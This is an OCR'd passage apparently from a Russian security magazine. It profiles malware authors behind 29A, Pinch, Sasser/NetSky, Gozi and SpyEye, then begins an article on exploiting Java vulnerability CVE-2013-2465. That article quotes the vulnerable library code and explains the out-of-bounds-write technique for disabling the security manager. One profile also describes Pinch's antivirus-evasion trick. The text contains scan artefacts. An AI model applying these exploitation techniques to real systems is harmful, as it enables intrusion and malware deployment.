

# МарекСтрихавка — Бенни, ноне Хилл

Из деанонимизированных членов 29A наиболее известен Марек Стрихавка (Marek Strihavka) aka Benny. Родился он 24 марта 1982 года в Брно, Чехия. Его коньком всегда была концептуальность, он старался писать вирусы так, как никто до него не делал.

Среди самых известных его проектов были такие пионеры своих областей:

- DotNET вирус для платформы .NET;
- Stream вирус, использующий альтернативные потоки данных NTFS;
- Winux кросс-платформенный вирус, работоспособный и в Windows, и в Linux;
- Leviathan многопоточный вирус;
- Serotonin вирус, использующий генетические алгоритмы.

Из состава 29A Стрихавка ушел в начале 2003 го по причине разочарования в новоявленных вирмейкерах. По его словам, в 29A его интересовал технический прогресс, изобретение и создание новых технически совершенных и интересных вирусов, а не само распространение.

Между тем некоторые его черви использовали серверы IRC для получения команд и дальнейшего распространения, что ставит его слова под сомнения.

В ноябре 2004 года чешская антивирусная компания Zoner Software приняла Марека на работу — Benny был назначен главным разработчиком Zoner Anti-Virus (ZAV). Представитель Zoner Software Эрик Пайпер (Erik Piper) так прокомментировал действия своей компании: «Деятельность Benny в области написания вирусов стала хорошим доказательством того, что он понимает схему работы вирусных атак. Создатели вирусов часто подчеркивают, что подход к созданию защиты в том или ином продукте оказывается примитивным. Мы уверены, что о разработках Benny такого сказать будет нельзя».

После устройства на работу в Zoner личность Марека Стрихавки стала достоянием общественности в связи с рейдом полиции, в ходе которого был конфискован его персональный компьютер. Рейд проводился по подозрению его в причастности к разработке сетевого червя SQL Slammer, что, однако, не подтвердилось. По другой информации, в личной переписке Benny признался, что действительно написал Slammer, но никогда не выпускал его в сеть. Он только выложил исходники для ознакомления, которые кто-то скомпилировал и запустил на выполнение.

Несмотря на все передряги, Марек Стрихавка до сих пор работает в Zoner Software.

# АлександрДемченко — автор Pinch

Pinch — одна из наиболее активно используемых троянских программ в рунете, первые версии которой были написаны Александром Демченко aka coban2k в 2003 году. Ее исходный код, по его собственным словам, выложили в интернет, запретив использовать его в любых противоправных целях. И тут все заверте... Всеобщую известность Pinch приобрел с копирайтами damrai и Scratch.

Структурно Pinch состоит из нескольких частей — билдера (builder) бота, административной панели и парсера (расшифровщика сграбленной информации). Соответственно, damrai допиливал билдер, патчил баги и наращивал функционал, а Scratch занимался парсером.

Всего было три основных вида Pinch: до версии 2.60, которая ушла в паблик, разработкой занимался coban2k, затем damarai взял сорцы и организовал свой собственный бизнес по продаже новых версий. Крайнюю версию билдера Pinch 2.98 взломал некто Vasya и выложил в паблик под названием Pinch 3.

В последних версиях Pinch особенно доставляет идея обхода антивирусной защиты путем эмуляции нажатия пользователем кнопки «Разрешить» во всплывающем сообщении от антивируса о подозрительной активности. Таким образом обходился антивирус Касперского и файрвол Outpost.

В декабре 2007 года Федеральная служба безопасности России таки установила и задержала авторов вредоносной программы Pinch. Вот выдержка из протокола:

«Фархутдинова Дамира (1986 года рождения) (aka damrai) и Ермишкина Алексея (1985 года рождения) (aka Scratch) признать виновными в совершении преступления по ч. 1 статьи 273 УК РФ и назначить наказание:

Фархутдинову Д. — в виде лишения свободы сроком на один год шесть месяцев, со штрафом 30 000 рублей.

Ермишкину А. — в виде лишения свободы сроком один год, со штрафом 20 000 рублей. На основании статьи 73 УК РФ наказание в виде лишения свободы считать условным с испытательным сроком в два года каждому».

Всего за период с начала 2005 года по июнь 2007 года damrai и Scratch распространили (признали свою вину) порядка десяти модификаций троянских программ Pinch.

Pinch породил наследие в виде трояна UFR Stealer (Usb File Rat Stealer), написанного на Delphi с использованием части его кода. Автором UFR является уже упомянутый здесь VaZoNeZ. Также получил некоторое распространение троян Xinch, представлявший собой переписанный Pinch с добавлением различных функций.

В настоящее время род деятельности damrai остается неизвестным (может быть, и на органы работает), и на хакерских форумах он старается не отсвечивать. Короче говоря, находится под колпаком у папаши Мюллера.



# Свен Яшан — «повелительсети»

Согласно отчету компании Sophos, ответственность за 70% всех заражений вредоносными программами в 2004 году несет один человек, автор червей Netsky и Sasser. Им оказался ученик (на тот момент) средней школы Свен Яшан (Sven Jaschan) из немецкого города Роттенбурга, родившийся 29 апреля 1986 года.

В течение нескольких дней червь Sasser заразил порядка 250 тысяч компьютеров по всему миру. В связи с эпидемией компания Microsoft назначила денежное вознаграждение в размере 250 тысяч долларов за любую информацию, которая поможет арестовать создателей Sasser. До этого момента подобной чести удостаивались только авторы червей Lovesan и Mydoom. За наградой в полицию обратились два человека, данные о личностях которых не раскрываются. Как оказалось, Яшан очень гордился тем, что сделал, и активно хвастался школьным приятелям.

Немецкая полиция поймала Свена прямо за компьютером, на жестком диске которого обнаружились сорцы Sasser. Через некоторое время он признался и в разработке первых вариантов NetSky.

По словам Яшана, NetSky он создал для очистки компьютеров от Mydoom и Bagle, Sven закончил разработку штаммом NetSky.K, однако после его ареста появились новые версии, написанные подражателями. Если NetSky был просто почтовым червем, то Sasser был уже на порядок опаснее, так как использовал для своего распространения уязвимость в службе LSASS Microsoft Windows и не требовал какоголибо взаимодействия с пользователем атакуемого компьютера. Благодаря полностью автоматическому циклу размножения, Sasser распространился достаточно быстро.

Помимо новых версий NetSky, после ареста Яшана антивирусные компании обнаружили пятый вариант червя Sasser, который, в отличие от предшественников, пытался обезвредить варианты Bagle, удаляя

> из системного реестра ключи, созданные конкурентом. Данные факты вызвали подозрение, что Свен работал в команде, однако подтверждений этому так и не было найдено. Кроме того, черви, использующие уязвимости сетевых сервисов ОС Windows (например, Lovesan), обычно были плодом реверс-инжиниринга патчей от Microsoft (one-day уязвимость первого дня), и безопасники выражали сомнение, что 17-летний школьник мог все это замутить

в одиночку. Яшанотделался 21 месяцемусловногозаключения, так как на момент разработки и выпуска червей в «свободное плаванье» ему еще было 17 лет. В сентябре 2004 года немецкая компания SecurePoint взяла Свена Яшана к себе на работу на должность младшего разработчика. В ответ на это компания H+BEDV Datentechnik (ныне Avira) разорвала все партнерские отношения с SecurePoint. Исполнительный директор H+BEDV заявил тогда, что этот поступок

SecurePoint может негативно отразиться на отношении потребителей к антивирусному ПО обеих компаний.

Последние семь лет Яшан ударился в веб-дизайн и коммерцию, работает в управлении немецкого проекта Rabattfuchser, который занимается возвратом денег при совершении покупок в онлайн-магазинах Германии.



# **Никита Кузьмин со товарищи: грабители виртуальных банков**

В начале 2013 года окружная прокуратура Манхэттена предъявила обвинения трем программистам из Восточной Европы в создании и использовании троянской программы Gozi, предназначенной для кражи учетных данных систем ДБО. Главный создатель Gozi — Никита Кузьмин (приемный сын певца Владимира Кузьмина, которого ты все равно не знаешь), был арестован в США в ноябре 2010 года. В мае 2011 года Кузьмин признал себя виновным и подписал соглашение со следствием о сотрудничестве, дав показания на своих сообщников. Два других его подельника, Денис Чаловскис (Deniss Calovskis aka Miami) из Латвии и Михай Паунеску (Mihai Paunescu aka Virus) из Румынии, были арестованы позже, в конце 2012 года.

Разработку Gozi Кузьмин начал где-то в 2005 году, однако в массы продукт пошел только в 2007-м. Кстати, документы следствия утверждают, что Никита Кузьмин был только вдохновителем — он выдвинул определенные технические требования и нанял стороннего программиста, который упоминается как СС-2 (co-conspirator-2, «соучастник № 2»), для написания кода Gozi. Впоследствии Денис Чаловскис, что называется, открыл второе дыхание у проекта, доработав Gozi на использование технологии

веб-инжектов. Паунеску отвечал за BulletProof-серверы, обслуживающие командные центры Gozi, а в придачу еще и Zeus со SpyEye.

В 2008 году в силу каких-то организационных и технических проблем Кузьмину пришлось отказаться от сдачи трояна в аренду и перейти к схеме прямой продажи. Gozi стал предлагаться на продажу по цене 50 тысяч долларов. Справедливости ради стоит отметить, что аналогичный Gozi троян Zeus продавался по куда более гуманной цене.

Кузьмина и Ко, по мнению некоторых экспертов, сгубил переход с европейских на американские банки в качестве целей, что в конечном итоге привлекло к Gozi внимание ФБР. Сыграло свою роль и заражение Gozi около 190 компьютеров NASA. Помимо всего прочего, Кузьмин настолько уверовал в свою безнаказанность, что стал пренебрегать методами своей анонимности, хотя его проект 76service по предоставлению услуг с использованием Gozi беззаботно просуществовал около двух лет.

В соответствии с постановлением Европейского суда по правам человека, Латвия приняла решение об отказе в экстрадиции в США Чаловскиса, который провел в тюрьме Риги почти год с декабря 2012-го по октябрь 2013 го. Паунеску же до сих пор ожидает решения, отдадут его США или нет.

# Александр Панин шпионский глаз

Приблизительно в декабре 2009 года на черном рынке появилась альтернатива банковскому трояну Zeus — SpyEye, функционал и состав (билдер и админ-панель) которого были очень схожи. Троян SpyEye, проникая на компьютер, собирал конфиденциаль ную информацию: номера банковских счетов, кредитных карт, пароли и пин -коды .

Судя по сообщениям на хакерских форумах, которые обнару жил Брайан Кребс, в октябре 2010 года создатель Zeus Slavik пе редал исходные коды своему конкуренту — разработчику SpyEye и прекратил дальнейшую разработку. Код был передан человеку с ником Harderman, известным также как Gribodemon. По словам Harderman, исходные коды он получил на безвозмездной осно ве и брал на себя обслуживание всех бывших клиентов Slavik, в дальнейшем предполагалось некое слияние исходных кодов Zeus и SpyEye. И действительно, с января 2011 года исследовате ли антивирусных компаний начали обнаруживать новые гибрид ные версии SpyEye, использовавшие часть кода и модулей Zeus.

По оценкам специалистов, SpyEye были заражены в общей сложности около 1,4 миллиона компьютеров во всем мире, что, естественно, не могло не привлечь внимание правоохранитель ных органов и специалистов в области защиты информации .

В ходе кампании по прекращению работы командных центров ботнетов, построенных на базе троянов Zeus и SpyEye, прово димой Microsoft в марте 2012 года, были установлены некоторые контактные данные Gribodemon, такие как ICQ, Jabber и email.

Летом 2013 года власти США заявили об аресте граждани на России Александра Панина, который был задержан 28 июня сотрудниками Интерпола и экстрадирован из Доминиканской Республики в США. Уроженцу Твери Панину было на тот момент 24 года. Ему вменялась кража 5 миллионов долларов у несколь ких американских банков. 28 января 2014 года на суде в Атланте Панин признал, что он являлся одним из разработчиков SpyEye и его псевдоним — Gribodemon. Приговор Александру Панину будет вынесен 29 апреля 2014 года. По американскому законода тельству ему может грозить до 30 лет лишения свободы .

Входе следствия стало известно о том, что Панин сотрудничал с гражданином Алжира Хамзой Бенделладжи, также известным как Bx1, который выступал в роли ботмастера серверов SpyEye, а также продавца. Бенделладжи был задержан в аэропорту Банг кока в Таиланде 5 января 2013 года, когда пытался вылететь в Ал жир. В мае он был экстрадирован в США. Не исключено, что его арест немало поспособствовал установлению настоящего имени Gribodemon, с которым Bx1 имел тесные контакты .

По словам друзей, у Александра никогда не было желания за работать кучу денег, стать богачом, хотя он достаточно хорошо зарабатывал .

Говорят, что он не такой, как другие хакеры — грабители бан ков; Александр был сторонником трансгуманизма, мечтал соз дать сверхчеловека, искусственный интеллект, верил в цифровое бессмертие… для того, чтобы в этом убедиться, достаточно по читать его LiveJournal, где он писал под псевдонимом juicyemad.

Однако история SpyEye на аресте Панина не заканчивается, так как он хотя и был одним из ключевых разработчиков, но да леко не единственным. Судя по всему, программисты, которые писали модули для SpyEye, продолжили свою вредоносную деятельность, и в 2012 году на свет появился троян Tilon, также известный как SpyEye 2. Видимо, Панин, заметив пристальное внимание к своей персоне, решил залечь на дно, а его сообщни ки по разработке стали вести отдельный side project. Следует отметить, что Tilon имеет функционал по удалению предыдущих версий SpyEye — это в очередной раз говорит о преемствен ности двух данных вредоносных наборов для кражи банковской информации .

### ЗАКЛЮЧЕНИЕ

Судьбы рассмотренных здесь личностей сложились по -разному. В любом случае налицо тот факт, что всех этих людей рано или поздно прибрали к рукам или спецслужбы (после посадки), или компании, занимающиеся вопросами компьютерной безопас ности. Посему совет: чтите уголовный кодекс, есть куча мирных способов реализации своих программистских стремлений.





# Атака на Java

# ТЕОРИЯ И ПРАКТИКА ПОРАБОЩЕНИЯ

С выходом первой версии Java разработчики уверяли нас в ее полной безопасности. Жесткий контроль за размером массивов сводит на ноль атаки с выходом за пределы (угадай чего :)), использование песочницы изолирует приложение от остальной системы, а менеджер безопасности предотвращает любые попытки приложения выполнить действие, несущее угрозу компьютеру пользователя. Тем не менее только за последний год было зафиксировано около 14 миллионов атак с использованием Java-эксплойтов. О том, почему и каким образом это происходит, пойдет речь в этой статье.

# ВЫХОДИМ ЗА ГРАНИЦЫ ПЕСОЧНИЦЫ

Всякое приложение Java, полученное из ненадежных источников (например, скачанное), выполняется в так называемой песочнице. Это изолированная от файловой системы и сети среда, границы которой задает менеджер безопасности. Он сверяет действия приложения со списком разрешений и, если приложение пытается выполнить что-то запрещенное, бросает исключение безопасности.

Разрешения в Јаva делятся на группы: файловая система, сеть, сокеты, рефлексия и так далее. Присутствует и класс AllPermissions, который включает в себя все возможные разрешения. По умолчанию менеджер безопасности запрещает все действия с файловой системой, сетевые подключения, кроме подключения к сайту, с которого был скачан апплет, запуск программ и тому подобное. Поэтому, чтобы проникнуть в систему и обосноваться там, злоумышленнику необходимо расширить свои права или же совсем избавиться от менеджера безопасности.

> Статистика атак в 2013 году

с использованием

уязвимостей ПО

Чтобы продемонстрировать, как этого добиться, возьмем, к примеру, нашумевшую недавно уязвимость CVE-2013-2465 (подробно описана тут: cve.mitre.org/cgi-bin/cvename. cgi?name=CVE-2013-2465), использованную в малвари HEUR:Backdoor.Java.Agent.a. Уязвимость представляет собой возможность выхода за пределы массива.

И тут возникает два вопроса: откуда в Java выход за пределы массива и что нужно сделать, чтобы этим воспользоваться?

Все дело в библиотечном коде, написанном на С. Выход за пределы происходит в методе storelmageArray из библиотеки jre/bin/awt.dll (подробный исходный код можно посмотреть на сайте).

 $dataP = (unsigned char *) (*env) -> GetPrimitive \rightarrow$ ArrayCritical(env, rasterP->jdata, NULL);  $if (dataP == NULL) return 0;$  $\texttt{cDataP} = \texttt{dataP} + \texttt{hintP-} \times \texttt{dataOffset};$ 



Oracle Java 2.63%

90,52%

**Windows Components** 

2,49%

Android

2.01%

**Acrobat Reader** 

1.32%

**Internet Explorer** 

 $0.53%$ 

**Flash Plaver** 

 $0.51%$ MS Office

# Кодинг



*XX/XX/XX* 

База уязвимостей: cve.mitre.org/cve/

Исходники Metasploit с кучей реализованных эксплойтов: https://aithub.com/ rapid7/metasploitframework

Шифрование байт-кода с помощью ASM: programador.ru/asm/

> Исследование от Kaspersky Lab: bit.ly/1huud4a

Java Objects Memory Structure: codeinstructions com/2008/12/javaobjects-memorystructure.html

ι

for (y=0; y < rasterP->height; y++,  $\leftrightarrow$ cmDataP += mStride, cDataP += hintP->sStride) { memcpy(cDataP, cmDataP, rasterP-> width\*hintP->numChans);

Если значение поля dataOffset будет велико, то это позволит выйти за пределы массива dataP и записать нужное значение в нужную ячейку памяти. Метод storeImageArray вызывается, к примеру, в классе AffineTransformOp, который выполняет аффинное преобразование 2D-координат исходного изображения или растра в 2D-координаты конечного изображения или растра.

Значение поля hintP->dataOffset получается из поля dataBitOffset класса BytePackedRaster. Следовательно, преобразование нужно выполнять в растр. Создать класс BytePackedRaster можно, только вызвав метод createWritableRaster класса 'Raster'.

public static WritableRaster createWritableRaster← (SampleModel sm, DataBuffer db, Point location) {



Растр состоит из буфера данных и модели, которая умеет извлекать пиксели из этого буфера. Из кода видно, что для создания растра класса BytePackedRaster нужна модель MultiPixelPackedSampleModel. Конструктор MultiPixelPackedSampleModel принимает параметр dataBitOffset без всяких проверок.

public MultiPixelPackedSampleModel(int dataType,  $\leftarrow$ int w, int h, int numberOfBits, int  $\leftarrow$ scanlineStride, int dataBitOffset) {

this.dataBitOffset = dataBitOffset;

В конструкторе же BytePackedRaster рассчитывается значение dataBitOffset исходя из параметров SampleModel и DataBuffer.

public BytePackedRaster(SampleModel sampleModel, ← DataBuffer dataBuffer, Rectangle aRegion, Point  $\leftarrow$ origin, BytePackedRaster parent){



Из этого очевидно, что если попробовать передать в MultiPixelPackedSampleModel достаточно большое значение то значения dataBitOffset хватит чтобы выйти за пределы массива. Никаких проверок в коде разработчики не сделали.

### ИСПОЛЬЗУЕМ УЯЗВИМОСТЬ

Чтобы понять, как использовать уязвимость, нужно вспомнить. что указатели в Java на объекты представляют собой 32-разрядное число, что совпадает с типом int. Таким образом, если злоумышленнику удастся проникнуть за границы массива типа int в область памяти, занимаемой объектом, то можно будет поставить нужному полю объекта указатель на нужное ему значение. Эту технику можно использовать, чтобы убрать менеджер безопасности. Для этого следует создать три массива:



Очень важно создавать их друг за другом, чтобы в таком порядке они хранились в памяти. Далее вызывается уязвимый метод:

